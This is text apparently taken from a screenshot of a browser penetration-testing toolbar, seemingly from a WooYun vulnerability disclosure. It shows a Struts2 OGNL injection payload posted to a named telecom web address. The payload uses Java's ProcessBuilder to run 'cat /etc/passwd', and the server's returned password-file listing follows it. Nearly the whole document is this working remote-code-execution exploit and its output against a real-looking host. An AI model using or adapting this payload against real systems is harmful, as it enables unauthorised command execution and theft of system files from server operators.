 ah.189.cn/netup/wtv5/index.action
INT SQL XSS Encryption Encoding Other
Load URL http://ah.189.cn/netup/wtv5/index.action
Split URL
Execute
Enable Post data Enable Referrer
Post data redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/etc/passwd'})).s
%3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter()
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
ais:x:39:39:openais Standards Based Cluster Framework:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
www.wooyun.org